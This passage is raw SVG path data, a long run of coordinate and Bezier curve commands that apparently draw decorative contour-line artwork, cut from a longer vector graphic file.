915.425 805.073 909.023 809.747C894.346 820.498 877.656 826.695 856.46 829.233C837.576 831.491 822.722 841.502 812.37 858.985C805.032 871.395 803.095 884.823 801.488 899.831C800.118 912.458 800.001 925.427 799.883 937.958L799.844 941.016C799.433 981.182 817.3 1003.88 857.787 1014.65C866.299 1016.91 875.086 1018.61 883.579 1020.25C897.943 1023.01 912.818 1025.87 926.652 1031.58C937.726 1036.13 948.569 1041.07 958.88 1046.25C967.804 1050.72 972.444 1058.84 973.068 1071.01C974.825 1106.27 986.37 1140.3 1006.36 1169.12C1021.57 1191.1 1035.24 1214.15 1047.26 1238.11C1051.08 1246.09 1056.48 1253.18 1063.11 1258.95H1066.26C1058.96 1253.13 1053.07 1245.7 1049.01 1237.2L1048.94 1237.26C1036.88 1213.23 1023.16 1190.1 1007.9 1168.04C988.136 1139.52 976.715 1105.86 974.964 1070.96C974.301 1057.99 969.311 1049.34 959.683 1044.51C949.328 1039.31 938.45 1034.33 927.334 1029.76C913.323 1023.98 898.352 1021.09 883.891 1018.31C875.437 1016.69 866.669 1014.99 858.235 1012.75C818.783 1002.24 801.347 980.143 801.758 941.054L801.799 937.996C801.916 925.507 802.034 912.6 803.384 900.049C804.97 885.281 806.868 872.072 814.01 860.022C824.03 843.097 838.392 833.407 856.65 831.207C878.176 828.609 895.182 822.314 910.135 811.364C917.082 806.288 920.898 799.736 920.622 793.399C920.37 787.384 916.63 782.049 909.859 777.952L909.231 777.572C899.65 771.566 889.767 766.076 879.623 761.126C869.27 756.312 863.167 748.557 860.366 736.687C855.787 717.262 851.423 701.257 840.464 687.069C828.098 671.063 811.873 658.274 790.858 647.962C769.369 637.411 747.864 637.651 726.905 648.682C709.173 657.994 695.494 670.483 686.22 685.77C680.682 694.903 675.36 704.354 670.193 713.505C665.123 722.497 659.88 731.791 654.458 740.744C648.176 751.135 641.561 761.566 635.182 771.657C626.238 785.765 616.982 800.373 608.469 815.081C595.2 837.961 592.423 861.421 600.194 884.781C615.666 930.788 634.068 975.712 655.279 1019.27C664.81 1039.07 665.36 1058.53 656.943 1078.77L655.497 1082.23C650.35 1094.5 645.008 1107.21 645.281 1121.66C645.514 1133.95 653.557 1145.04 664.007 1147.46C673.714 1149.84 683.567 1151.54 693.498 1152.57C708.356 1153.58 722.908 1157.36 736.433 1163.72C739.897 1165.42 743.361 1167.11 746.825 1168.8C761.423 1175.89 776.531 1183.25 790.621 1191.7C820.444 1209.62 839.388 1231.83 847.864 1258.96L849.944 1258.97ZM865.249 1258.97C865.149 1258.61 865.092 1258.27 864.994 1257.91C861.374 1244.42 854.74 1231.73 844.093 1217.96C828.848 1198.26 808.007 1185.23 787.831 1172.64C784.465 1170.54 781.099 1168.44 777.772 1166.33C755.963 1152.04 733.419 1138.96 710.238 1127.14C698.259 1121.22 692.234 1113.65 691.802 1103.98C691.705 1097.14 692.177 1090.31 693.211 1083.55C693.426 1081.86 693.64 1080.16 693.837 1078.46C694.229 1075.02 694.796 1071.52 695.344 1068.15C696.97 1058.1 698.671 1047.69 696.107 1036.95C693.093 1024.31 685.089 1014.87 678.025 1006.56C658.671 983.779 646.872 957.402 638.751 936.959C632.937 922.332 627.812 907.104 622.861 892.397L622.567 891.518C615.209 869.636 617.871 847.695 630.512 826.293C632.252 823.336 634.052 820.418 635.853 817.5C639.534 811.526 643.35 805.351 646.557 798.998C653.232 785.767 660.021 771.3 667.929 753.455C669.18 750.617 670.42 747.78 671.647 744.942C679.455 727.019 687.537 708.455 700.14 692.748C711.039 678.843 725.706 668.522 742.312 663.073C764.326 655.922 785.382 660.897 806.695 678.261C820.57 689.551 828.18 704.538 828.73 721.544C829.024 730.656 826.969 740.088 824.991 749.198C824.619 750.897 824.249 752.596 823.895 754.296C819.218 776.697 809.533 798.756 792.466 825.895C782.21 842.222 777.846 860.206 779.179 880.889C779.472 885.407 779.823 889.941 780.157 894.457C780.997 905.648 781.86 917.198 781.919 928.548C781.804 938.391 781.196 948.222 780.098 958.001C779.785 961.36 779.455 964.738 779.181 968.095C777.828 984.281 784.482 996.952 800.139 1007.98C818.38 1020.83 839.181 1027.49 860.687 1033.72C896.166 1043.99 922.566 1060.78 941.409 1085.02C947.241 1092.51 951.389 1101.6 955.381 1110.41C956.379 1112.61 957.377 1114.79 958.397 1116.95C968.045 1137.45 980.782 1156.41 993.111 1174.76C996.281 1179.5 999.471 1184.23 1002.6 1188.99C1013.72 1205.89 1020.66 1219.64 1025.13 1233.57C1027 1239.44 1028.53 1245.56 1030 1251.47C1030.61 1253.93 1031.25 1256.45 1031.9 1258.95H1033.93C1033.23 1256.29 1032.54 1253.61 1031.9 1250.99C1030.43 1245.04 1028.9 1238.88 1027.01 1232.95C1022.51 1218.84 1015.48 1204.93 1004.25 1187.87C1001.1 1183.09 997.926 1178.34 994.737 1173.62C982.469 1155.36 969.767 1136.45 960.178 1116.09C959.16 1113.93 958.181 1111.75 957.183 1109.57C953.132 1100.66 948.945 1091.43 942.976 1083.76C923.859 1059.18 897.127 1042.17 861.255 1031.78C839.905 1025.6 819.259 1019.01 801.275 1006.32L801.235 1006.36C786.226 995.789 779.826 983.682 781.12 968.293C781.392 964.935 781.727 961.578 782.04 958.221C783.145 948.368 783.758 938.463 783.878 928.546C783.821 917.116 782.96 905.526 782.116 894.313C781.783 889.799 781.453 885.281 781.159 880.767C779.867 860.542 784.114 842.939 794.153 826.99C811.355 799.656 821.137 777.355 825.856 754.734C826.206 753.035 826.58 751.337 826.952 749.638C828.948 740.406 831.022 730.854 830.728 721.482C830.178 703.877 822.294 688.39 807.969 676.7C786.111 658.877 764.445 653.801 741.766 661.173C724.794 666.729 709.805 677.274 698.675 691.487C685.898 707.414 677.777 726.078 669.908 744.143C668.673 746.98 667.442 749.818 666.189 752.635C658.281 770.46 651.512 784.888 644.859 798.077C641.688 804.352 637.892 810.488 634.233 816.421C632.432 819.339 630.613 822.276 628.871 825.234C615.916 847.177 613.195 869.676 620.751 892.137L621.043 893.016C625.994 907.744 631.14 922.991 636.974 937.677C645.154 958.259 657.052 984.837 676.583 1007.84C683.489 1015.99 691.336 1025.22 694.232 1037.39C696.678 1047.72 695.037 1057.91 693.43 1067.78C692.884 1071.18 692.315 1074.7 691.904 1078.2C691.727 1079.87 691.512 1081.57 691.297 1083.27C690.233 1090.14 689.754 1097.08 689.866 1104.03C690.317 1114.5 696.716 1122.64 709.396 1128.91C732.51 1140.7 754.988 1153.75 776.734 1168C780.061 1170.14 783.429 1172.23 786.793 1174.33C806.832 1186.82 827.539 1199.75 842.548 1219.18C853.036 1232.72 859.554 1245.2 863.096 1258.42C863.153 1258.6 863.194 1258.78 863.233 1258.96L865.249 1258.97ZM880.257 1258.97C876.069 1238.68 865.914 1219.68 849.221 1201C836.521 1186.77 820.688 1176.18 805.386 1165.95C802.314 1163.89 799.222 1161.83 796.169 1159.73C774.289 1144.47 753.947 1127.02 735.445 1107.65C726.032 1098 725.66 1086.07 727.011 1077.78C730.729 1054.94 740.299 1040.91 757.07 1033.68C763.743 1030.78 770.513 1030.82 777.734 1030.86H781.666V1028.86H777.752C770.67 1028.82 763.369 1028.78 756.324 1031.82C738.868 1039.36 728.948 1053.84 725.093 1077.44C723.056 1089.99 726.148 1100.94 734.076 1109.06C752.67 1128.51 773.11 1146.04 795.095 1161.37C798.145 1163.47 801.239 1165.55 804.331 1167.6L804.31 1167.63C819.517 1177.78 835.229 1188.31 847.773 1202.34C864.094 1220.62 874.094 1239.18 878.262 1258.97H880.257ZM1012.27 1258.97C1011.66 1234.45 1004.77 1212.83 991.622 1194.54C984.833 1185.09 977.573 1175.76 970.565 1166.72C964.929 1159.47 959.117 1151.97 953.579 1144.48C950.213 1139.93 946.925 1135.35 943.618 1130.75C930.742 1112.85 917.434 1094.32 900.624 1078.94C882.151 1062.05 865.204 1051.76 847.257 1046.58C832.325 1042.27 817.061 1038.17 802.308 1034.19H802.347C795.791 1032.44 789.242 1030.67 782.699 1028.88L782.191 1030.82C788.746 1032.61 795.302 1034.39 801.858 1036.13C816.596 1040.09 831.858 1044.18 846.769 1048.5C864.636 1053.66 880.861 1063.51 899.354 1080.42C916.008 1095.66 929.256 1114.11 942.074 1131.93C945.362 1136.53 948.669 1141.12 952.035 1145.68C957.573 1153.21 963.407 1160.71 969.042 1167.96C976.029 1176.97 983.269 1186.3 990.038 1195.72C1002.93 1213.66 1009.71 1234.88 1010.31 1258.96L1012.27 1258.97ZM1594.08 1258.97C1595.35 1256.85 1596.62 1254.75 1597.91 1252.69C1616.75 1222.84 1634.78 1203.16 1656.36 1188.87C1677.34 1174.98 1694.89 1174.74 1711.59 1188.13C1712.68 1189 1713.72 1190 1714.74 1190.98C1716.07 1192.32 1717.49 1193.56 1719 1194.68C1738.92 1208.63 1749.04 1228.57 1751.62 1258.94H1752.6C1750 1228.19 1739.75 1208.01 1719.55 1193.86C1718.08 1192.77 1716.69 1191.57 1715.4 1190.26C1714.36 1189.28 1713.31 1188.24 1712.17 1187.34C1695.11 1173.66 1677.18 1173.88 1655.81 1188.02C1634.11 1202.37 1615.99 1222.15 1597.06 1252.13V1252.15C1595.65 1254.39 1594.28 1256.65 1592.91 1258.96L1594.08 1258.97ZM1633 1258.97C1636.32 1254.12 1639.95 1249.5 1643.86 1245.14C1654.11 1233.73 1664.09 1228.19 1675.25 1227.71C1690.04 1227.06 1701.74 1234.09 1711.06 1249.19C1712.96 1252.31 1714.64 1255.57 1716.07 1258.95H1718.18C1716.64 1255.19 1714.81 1251.57 1712.71 1248.12C1703 1232.35 1690.71 1225.04 1675.15 1225.69C1663.43 1226.21 1653.02 1231.95 1642.39 1243.78L1642.42 1243.8C1638.14 1248.56 1634.2 1253.63 1630.63 1258.97H1633ZM2110.3 1258.97C2120.84 1254.73 2132.82 1251.41 2145.7 1252.69C2150.16 1253.13 2154.68 1253.89 2159.04 1254.63C2164.6 1255.67 2170.21 1256.41 2175.85 1256.85C2195.42 1258.01 2212.74 1258.49 2228.77 1258.27C2239.18 1258.01 2249.55 1256.8 2259.75 1254.65C2276.11 1251.47 2291.39 1243.76 2306.44 1231.05C2320.96 1218.78 2337.26 1215.92 2356.24 1222.28C2386.64 1232.42 2418.52 1237.16 2450.49 1236.31C2466.73 1235.93 2479.61 1232.01 2489.86 1224.38C2497.77 1218.5 2505.44 1212.07 2512.88 1205.86C2517.39 1202.08 2522.07 1198.16 2526.73 1194.42C2533.42 1189.05 2541.41 1183.53 2551.56 1185.81C2560.39 1187.81 2569.35 1189.93 2578.02 1191.99C2591 1195.06 2604.42 1198.24 2617.69 1201.04C2628.61 1203.48 2639.71 1204.93 2650.88 1205.38C2654.43 1205.46 2657.96 1204.75 2661.22 1203.28C2664.47 1201.81 2667.36 1199.63 2669.69 1196.88C2671.4 1194.94 2672.65 1192.63 2673.36 1190.12C2674.08 1187.61 2674.22 1184.97 2673.8 1182.39C2671.2 1168.7 2665.66 1155.76 2657.59 1144.51C2649.04 1132.72 2637.44 1124.2 2626.2 1115.97L2622.84 1113.5C2608.34 1102.8 2599.02 1090.83 2593.54 1075.87C2587.16 1059.24 2579.84 1043.01 2571.63 1027.25H2571.67C2560.45 1004.95 2546.03 983.666 2516.73 978.93L2516.42 980.906C2544.86 985.502 2558.95 1006.32 2569.92 1028.17C2578.1 1043.86 2585.38 1060.02 2591.74 1076.57C2597.38 1091.91 2606.89 1104.16 2621.72 1115.11L2625.11 1117.59C2636.2 1125.75 2647.69 1134.16 2656.07 1145.69C2663.97 1156.7 2669.38 1169.37 2671.92 1182.77C2672.29 1185.06 2672.14 1187.39 2671.5 1189.61C2670.86 1191.83 2669.74 1193.87 2668.22 1195.58C2666.1 1198.11 2663.45 1200.13 2660.46 1201.47C2657.48 1202.82 2654.24 1203.46 2650.98 1203.36C2639.93 1202.89 2628.95 1201.46 2618.14 1199.06C2604.89 1196.26 2591.49 1193.09 2578.51 1190.01C2569.84 1187.95 2560.88 1185.83 2552.03 1183.83C2541.04 1181.35 2532.6 1187.17 2525.56 1192.82C2520.88 1196.58 2516.2 1200.5 2511.68 1204.27C2504.27 1210.47 2496.6 1216.88 2488.75 1222.74C2478.83 1230.13 2466.3 1233.91 2450.49 1234.29C2418.74 1235.14 2387.08 1230.43 2356.89 1220.38C2337.22 1213.77 2320.31 1216.76 2305.23 1229.49C2290.43 1241.98 2275.44 1249.55 2259.41 1252.67C2249.32 1254.79 2239.07 1255.99 2228.77 1256.27C2212.78 1256.49 2195.52 1256.01 2175.99 1254.85C2170.42 1254.41 2164.87 1253.68 2159.37 1252.65C2154.97 1251.91 2150.41 1251.13 2145.89 1250.7C2130.78 1249.21 2116.97 1253.81 2105.17 1258.97H2110.3ZM2693.36 1258.97C2703.8 1257.03 2714.03 1254.13 2723.95 1250.3C2737.53 1244.92 2745.62 1237.51 2749.35 1226.93C2752.93 1217.36 2755.63 1207.48 2757.41 1197.4C2761.35 1171.86 2773.71 1153.58 2795.24 1141.55C2796.51 1140.72 2797.65 1139.68 2798.59 1138.47C2799.02 1137.97 2799.45 1137.47 2799.9 1137.03L2798.53 1135.61C2798.06 1136.09 2797.59 1136.63 2797.14 1137.15C2796.34 1138.18 2795.38 1139.08 2794.3 1139.79C2772.21 1152.14 2759.51 1170.88 2755.47 1197.08C2753.71 1207.03 2751.04 1216.79 2747.49 1226.24C2743.97 1236.23 2736.26 1243.28 2723.22 1248.42C2709.67 1253.56 2695.58 1257.1 2681.23 1258.97L2693.36 1258.97ZM29.876 1258.95C27.8232 1257.89 25.749 1256.87 23.614 1255.93V1255.91C11.6395 1250.63 -2.41313 1245 -17.8142 1244.7L-17.8552 1246.7C-2.82401 1246.98 11.029 1252.55 22.8313 1257.75C23.6728 1258.13 24.4747 1258.55 25.3162 1258.95L29.876 1258.95ZM137.566 1258.95C140.093 1240.94 147.647 1223.24 160.543 1205.11C167.521 1195.46 173.9 1185.37 179.642 1174.9C187.55 1160.23 185.337 1145.68 173.576 1134.97C163.486 1126.05 152.95 1117.68 142.01 1109.87C121.92 1095.51 107.878 1073.94 102.696 1049.46C101.971 1046.29 101.287 1043.09 100.602 1039.87C97.5098 1025.32 94.3201 1010.28 86.3945 997.088C73.5766 975.786 59.9756 954.684 46.0247 933.162C41.4043 926.046 34.3226 920.813 24.3813 917.176C13.4225 913.179 1.99174 912.54 -9.06299 911.92C-11.9593 911.759 -14.8769 911.601 -17.7712 911.381L-17.9082 913.379C-14.9924 913.601 -12.0767 913.759 -9.16089 913.921C1.75881 914.52 13.0505 915.16 23.7354 919.054C33.2656 922.533 40.0171 927.509 44.4006 934.261C58.3555 955.763 71.9365 976.845 84.7329 998.127C92.4824 1011.02 95.6332 1025.88 98.688 1040.27C99.3729 1043.49 100.058 1046.7 100.782 1049.9C106.07 1074.85 120.383 1096.84 140.86 1111.47C151.75 1119.23 162.234 1127.57 172.269 1136.45C183.441 1146.64 185.459 1159.93 177.924 1173.92C172.222 1184.32 165.889 1194.34 158.962 1203.93C145.809 1222.44 138.12 1240.52 135.594 1258.95H137.566ZM591.691 1258.95C592.689 1254.29 593.393 1249.51 594.078 1244.88C594.9 1239.42 595.724 1233.77 597.014 1228.35C601.025 1211.45 612.708 1202.1 632.767 1199.8C644.606 1198.44 656.679 1197.34 668.362 1196.28C676.894 1195.5 685.739 1194.7 694.408 1193.8C726.189 1190.5 756.541 1199.18 784.642 1219.56C798.273 1229.17 808.549 1242.97 813.977 1258.95H816.051C810.556 1242.3 799.937 1227.92 785.78 1217.94C757.265 1197.26 726.463 1188.47 694.215 1191.82C685.543 1192.72 676.718 1193.52 668.187 1194.3C656.485 1195.36 644.393 1196.46 632.532 1197.82C611.867 1200.2 599.264 1210.31 595.096 1227.87C593.804 1233.39 592.965 1239.08 592.143 1244.58C591.458 1249.23 590.732 1254.03 589.755 1258.69H589.734C589.729 1258.78 589.716 1258.86 589.695 1258.95H591.691ZM632.532 1258.95C632.865 1258.09 633.197 1257.23 633.55 1256.37C639.009 1243.48 649.892 1235.39 665.937 1232.35C684.748 1228.96 704.007 1229.1 722.768 1232.77C730.677 1234.04 738.224 1237.04 744.896 1241.56C751.569 1246.07 757.211 1252 761.437 1258.95H763.746C753.766 1242.98 740.791 1234.09 723.12 1230.81C704.121 1227.1 684.616 1226.96 665.569 1230.41C649.092 1233.53 637.389 1242.24 631.733 1255.59H631.753C631.264 1256.71 630.833 1257.83 630.424 1258.95L632.532 1258.95ZM668.99 1258.95C673.756 1255.95 679.206 1254.27 684.802 1254.07C687.15 1253.99 689.479 1254.01 691.827 1254.03H695.054V1252.03H691.845C689.477 1252.01 687.13 1252.01 684.762 1252.07C677.814 1252.31 671.102 1254.71 665.524 1258.95L668.99 1258.95ZM714.293 1258.95C708.696 1255.4 702.451 1253.05 695.937 1252.05L695.624 1254.03C700.786 1254.83 705.785 1256.49 710.418 1258.95H714.293ZM795.938 1258.95C790.034 1243.28 778.903 1230.24 764.507 1222.14C750.124 1213.87 732.964 1209.43 710.514 1208.15C702.663 1207.92 694.807 1208.3 687.013 1209.29L684.683 1209.53C682.53 1209.75 680.359 1209.95 678.185 1210.15C668.27 1210.89 658.404 1212.2 648.635 1214.09V1214.07C630.806 1217.88 618.695 1227.65 612.646 1243.1C610.62 1248.24 608.998 1253.53 607.792 1258.93H609.789C610.966 1253.79 612.522 1248.75 614.446 1243.86C620.241 1229.07 631.863 1219.72 649.025 1216.04C658.715 1214.17 668.504 1212.87 678.342 1212.15C680.514 1211.95 682.684 1211.75 684.856 1211.53L687.187 1211.29C694.883 1210.31 702.642 1209.93 710.395 1210.15C732.547 1211.4 749.416 1215.76 763.545 1223.88C777.304 1231.64 788.002 1244.03 793.818 1258.95H795.938ZM895.227 1258.95C885.345 1221.18 870.159 1193.9 847.478 1173.22C840.327 1167.01 832.768 1161.31 824.856 1156.15C819.983 1152.82 814.956 1149.36 810.218 1145.72C788.928 1129.34 776.441 1112.49 770.922 1092.71C767.48 1080.4 773.136 1069.57 785.66 1064.43C792.646 1061.57 799.632 1061.67 807.03 1061.76C809.789 1061.79 812.666 1061.83 815.484 1061.69L815.386 1059.7C812.627 1059.81 809.789 1059.79 807.049 1059.76C799.789 1059.66 792.255 1059.58 784.917 1062.57C771.377 1068.13 765.29 1079.88 769.026 1093.25C774.682 1113.47 787.382 1130.65 809.026 1147.32C813.801 1151 818.869 1154.46 823.762 1157.81C831.596 1162.93 839.082 1168.57 846.168 1174.72C868.46 1195.02 883.409 1221.84 893.196 1258.95H895.227ZM971.954 1258.95C973.21 1253.79 973.801 1248.49 973.716 1243.18C973.44 1233.63 971.157 1224.25 967.021 1215.68C962.885 1207.11 956.992 1199.55 949.743 1193.5C939.38 1184.32 926.774 1178.17 913.264 1175.72L912.934 1177.7C926.107 1180.08 938.398 1186.08 948.491 1195.04C955.524 1200.9 961.241 1208.24 965.256 1216.55C969.27 1224.86 971.488 1233.96 971.759 1243.22H971.739C971.836 1248.52 971.251 1253.81 969.996 1258.95L971.954 1258.95ZM994.031 1258.95C995.808 1238.49 990.617 1218.03 979.334 1201.04C964.874 1179.31 945.305 1162.27 926.36 1145.78C923.855 1143.61 921.348 1141.43 918.863 1139.23L914.834 1135.71C901.957 1124.46 888.65 1112.83 878.531 1098.36C867.024 1081.92 855.81 1072.31 842.17 1067.21C836.397 1065.05 830.331 1063.45 824.461 1061.9C821.78 1061.18 819.118 1060.48 816.455 1059.72L815.926 1061.63C818.588 1062.39 821.288 1063.09 823.969 1063.81C829.801 1065.35 835.808 1066.95 841.501 1069.07C854.732 1074.02 865.671 1083.41 876.941 1099.52C887.217 1114.19 900.62 1125.9 913.575 1137.23L917.589 1140.75C920.094 1142.95 922.598 1145.13 925.102 1147.3C943.929 1163.71 963.418 1180.65 977.724 1202.15H977.704C988.765 1218.82 993.834 1238.89 992.048 1258.95H994.031ZM1227.87 1258.95C1225.87 1256.83 1223.86 1254.73 1221.88 1252.61C1217.85 1248.28 1214.47 1243.37 1211.84 1238.03C1210.55 1235.41 1210.32 1230.19 1211.8 1228.81C1214.86 1226.18 1218.81 1224.88 1222.8 1225.2C1232.49 1226.39 1242.04 1228.56 1251.31 1231.69C1269.65 1238.33 1288.96 1241.68 1307.66 1244.92C1309.75 1245.28 1311.82 1245.64 1313.92 1246C1324.06 1247.78 1331.2 1251.95 1336.09 1258.95H1337.32C1332.27 1251.35 1324.8 1246.9 1314.09 1245.02C1312 1244.64 1309.93 1244.28 1307.83 1243.92C1289.18 1240.68 1269.91 1237.35 1251.67 1230.73C1242.33 1227.59 1232.72 1225.4 1222.96 1224.2C1218.69 1223.87 1214.46 1225.25 1211.18 1228.05C1209.18 1229.87 1209.65 1235.75 1210.98 1238.46L1210.94 1238.48C1213.62 1243.91 1217.06 1248.9 1221.16 1253.31L1226.5 1258.95L1227.87 1258.95ZM1430.34 1258.95C1431.12 1256.57 1431.51 1254.08 1431.52 1251.57C1431.42 1233.93 1423.12 1219.88 1415.35 1208.11C1408.38 1197.56 1401.63 1185.89 1399.56 1172.2C1397.04 1155.22 1396.64 1137.99 1398.38 1120.91C1398.52 1119.41 1398.66 1117.89 1398.8 1116.37C1399.91 1104.24 1401.07 1091.71 1404.79 1080C1412.65 1055.3 1419.91 1033.08 1429.25 1011.16C1434.18 1000.28 1441.33 990.605 1450.23 982.784C1475.41 960.104 1491.71 932.807 1510.4 899.473C1518.21 885.545 1519.81 870.258 1515.47 851.314C1513.42 842.343 1511.34 833.384 1509.25 824.437C1504.47 803.896 1499.52 782.672 1495.04 761.712C1490.93 742.506 1487.88 723.762 1495.67 705.519C1511.28 668.911 1534.28 645.311 1565.94 633.359C1581.61 627.444 1598.37 627.763 1614.12 629.002C1650.64 631.86 1677.51 653.903 1701.2 673.345C1722.2 690.57 1738.06 706.397 1751.11 723.165C1766.14 742.468 1768.91 764.649 1759.62 790.985C1755.57 802.497 1748.17 813.428 1736.37 825.356C1735.12 826.617 1733.85 827.874 1732.57 829.135C1730.68 831.011 1728.72 832.949 1726.84 834.91C1710.17 852.193 1707.23 871.377 1717.82 893.518C1721.52 900.979 1724.42 908.824 1726.47 916.918C1728.11 923.832 1725.12 930.127 1717.33 936.182C1716.02 937.201 1714.73 938.3 1713.5 939.361C1711.26 941.402 1708.86 943.241 1706.31 944.857C1694.61 951.751 1688.25 963.041 1687.37 978.408C1686.49 993.775 1686.02 1008.84 1689.74 1024.13C1693.56 1039.42 1701.33 1053.4 1712.22 1064.59C1736.06 1090.03 1755.14 1112.13 1770.81 1137.29C1772.54 1140.03 1774.27 1142.75 1776 1145.47C1779.91 1151.62 1783.98 1158 1787.62 1164.47C1801.71 1189.55 1823.12 1198.74 1855.02 1193.43C1876 1189.93 1895.37 1182.24 1916.7 1173.3C1928.53 1168.09 1938.75 1159.71 1946.29 1149.04C1950.03 1144.01 1953.67 1138.75 1957.17 1133.68C1963.22 1124.6 1969.72 1115.85 1976.65 1107.46C1985.47 1097.13 1995.35 1087.4 2004.9 1077.99C2008.82 1074.13 2012.87 1070.15 2016.78 1066.17C2018.44 1064.5 2020.11 1062.82 2021.75 1061.12C2027.27 1055.48 2032.98 1049.65 2038.83 1044.19C2060.69 1023.29 2087.36 1008.37 2116.37 1000.79C2133.79 996.255 2151.44 997.232 2171.97 1003.83C2176.07 1005.11 2180.26 1006.1 2184.51 1006.78C2192.36 1008.14 2200.13 1002.91 2203.41 994.037C2204.33 991.539 2205.22 988.961 2206.06 986.481C2208.84 978.31 2211.71 969.875 2217.07 962.422C2226.33 949.572 2238.13 942.878 2252.16 942.497C2264.47 942.119 2276.17 946.893 2287.17 951.771C2291.26 953.569 2295.33 955.665 2299.25 957.686C2301.11 958.647 2302.95 959.604 2304.8 960.523C2317.29 966.76 2331.18 967.837 2349.85 964.022C2365.49 960.688 2380.94 956.539 2396.16 951.591C2410.11 947.194 2419.6 937.723 2423.63 924.214C2425.1 919.28 2426.45 914.223 2427.74 909.327C2429.27 903.612 2430.83 897.698 2432.61 891.961C2433.54 889.463 2434.79 887.103 2436.33 884.947C2436.92 884.048 2437.51 883.129 2438.05 882.21C2439.01 882.867 2439.99 883.508 2440.95 884.108C2443.42 885.522 2445.69 887.27 2447.7 889.304C2452.38 894.461 2456.55 900.077 2460.15 906.069C2469.64 922.256 2485.33 928.45 2497.96 932.027C2516.7 937.345 2535.02 942.638 2552.96 948.953C2576.58 957.286 2593.81 972.953 2604.14 995.534C2607.8 1003.53 2611.58 1011.6 2615.23 1019.43C2620.79 1031.32 2626.55 1043.59 2631.95 1055.78C2639.88 1074.06 2653.05 1089.45 2669.72 1099.93C2679.97 1106.4 2690.73 1112.42 2701.12 1118.25C2703.38 1119.51 2705.62 1120.79 2707.87 1122.05L2709.6 1123.01C2718.91 1128.22 2728.54 1133.62 2732.51 1144.61C2734.11 1148.78 2735.07 1153.17 2735.37 1157.64C2735.78 1166.99 2735.64 1176.54 2735.49 1185.77V1186.97C2734.96 1222.74 2719.58 1234.25 2693.2 1242.02C2683.1 1245 2672.16 1245.74 2661.56 1246.44L2660.34 1246.52C2655.04 1246.86 2649.6 1246.76 2644.35 1246.64C2638.78 1246.52 2632.98 1246.4 2627.33 1246.84C2609.72 1248.22 2592.16 1250.18 2575.18 1252.68C2562.71 1254.51 2549.68 1256.53 2536.57 1258.95H2542.19C2553.44 1256.97 2564.59 1255.26 2575.31 1253.67C2592.28 1251.18 2609.8 1249.22 2627.41 1247.84C2633.03 1247.4 2638.78 1247.52 2644.36 1247.64C2649.62 1247.76 2655.08 1247.88 2660.42 1247.52L2661.64 1247.44C2672.28 1246.72 2683.3 1245.98 2693.5 1242.98C2720.33 1235.07 2735.94 1223.36 2736.51 1186.97V1185.77C2736.65 1176.52 2736.78 1166.97 2736.37 1157.57C2736.07 1153 2735.09 1148.5 2733.46 1144.23C2729.35 1132.89 2719.56 1127.4 2710.09 1122.1L2708.37 1121.14C2706.12 1119.87 2703.87 1118.6 2701.62 1117.35C2691.22 1111.53 2680.48 1105.52 2670.27 1099.06C2653.76 1088.69 2640.72 1073.45 2632.87 1055.36C2627.45 1043.17 2621.72 1030.9 2616.16 1019.01C2612.5 1011.17 2608.72 1003.1 2605.06 995.108C2594.63 972.267 2577.22 956.423 2553.32 948.01C2535.36 941.695 2517.02 936.398 2498.25 931.064C2474.55 924.35 2465.9 913.899 2461.01 905.564C2457.37 899.525 2453.16 893.864 2448.45 888.66C2446.38 886.563 2444.04 884.762 2441.5 883.305C2440.43 882.625 2439.29 881.906 2438.23 881.146L2437.8 880.825L2437.53 881.286C2436.92 882.343 2436.24 883.405 2435.57 884.444C2433.97 886.677 2432.68 889.125 2431.74 891.718C2429.94 897.473 2428.37 903.388 2426.85 909.121C2425.55 913.999 2424.2 919.052 2422.74 923.97C2418.82 937.139 2409.55 946.371 2395.91 950.668C2380.73 955.621 2365.3 959.763 2349.7 963.077C2331.27 966.856 2317.57 965.795 2305.28 959.662C2303.44 958.743 2301.58 957.801 2299.74 956.844C2295.81 954.826 2291.74 952.726 2287.63 950.907C2276.53 945.994 2264.65 941.198 2252.21 941.555C2237.86 941.935 2225.79 948.769 2216.36 961.88C2210.92 969.452 2208.02 977.964 2205.22 986.199C2204.38 988.675 2203.5 991.233 2202.58 993.733C2199.47 1002.15 2192.15 1007.1 2184.77 1005.84C2180.57 1005.17 2176.43 1004.19 2172.36 1002.92C2151.66 996.271 2133.83 995.29 2116.24 999.866C2087.08 1007.5 2060.27 1022.51 2038.29 1043.51C2032.42 1048.99 2026.71 1054.82 2021.19 1060.46C2019.53 1062.13 2017.88 1063.83 2016.22 1065.51C2012.31 1069.47 2008.27 1073.45 2004.36 1077.3C1994.79 1086.73 1984.91 1096.49 1976.04 1106.84C1969.09 1115.25 1962.56 1124.03 1956.49 1133.13C1952.99 1138.21 1949.37 1143.47 1945.63 1148.48C1938.2 1159 1928.12 1167.28 1916.46 1172.42C1895.16 1181.34 1875.85 1188.99 1854.97 1192.49C1823.54 1197.74 1802.43 1188.69 1788.57 1164.03C1784.93 1157.54 1780.84 1151.14 1776.91 1144.97C1775.18 1142.25 1773.44 1139.53 1771.74 1136.8C1756 1111.58 1736.91 1089.44 1713.03 1063.96C1702.26 1052.88 1694.59 1039.06 1690.8 1023.93C1687.12 1008.78 1687.59 993.795 1688.47 978.51C1689.33 963.503 1695.54 952.472 1706.92 945.758C1709.52 944.112 1711.98 942.24 1714.26 940.162C1715.5 939.105 1716.77 938.004 1718.06 937.005C1726.2 930.69 1729.29 924.036 1727.55 916.702C1725.48 908.538 1722.56 900.626 1718.82 893.102C1708.43 871.381 1711.31 852.599 1727.65 835.633C1729.51 833.695 1731.47 831.754 1733.36 829.878C1734.63 828.621 1735.91 827.36 1737.16 826.081C1749.06 814.053 1756.54 803.003 1760.64 791.353C1770.08 764.675 1767.24 742.174 1751.98 722.571L1751.93 722.549C1738.84 705.725 1722.93 689.839 1701.88 672.573C1678.06 653.048 1651.08 630.909 1614.24 628.011C1598.39 626.772 1581.5 626.435 1565.65 632.43C1533.73 644.479 1510.57 668.259 1494.83 705.128C1486.93 723.65 1490 742.556 1494.15 761.92C1498.63 782.902 1503.58 804.124 1508.35 824.666C1510.43 833.641 1512.52 842.591 1514.58 851.544C1518.86 870.23 1517.28 885.295 1509.6 898.983C1490.96 932.235 1474.71 959.454 1449.62 982.033C1440.61 989.94 1433.37 999.731 1428.38 1010.74C1419.03 1032.72 1411.75 1054.97 1403.88 1079.68C1400.12 1091.5 1398.97 1104.1 1397.85 1116.27C1397.7 1117.79 1397.56 1119.29 1397.42 1120.81C1395.67 1137.97 1396.07 1155.29 1398.6 1172.35C1400.71 1186.23 1407.5 1198 1414.54 1208.67C1422.24 1220.32 1430.44 1234.21 1430.53 1251.58C1430.54 1254.09 1430.13 1256.58 1429.32 1258.95L1430.34 1258.95ZM1521.6 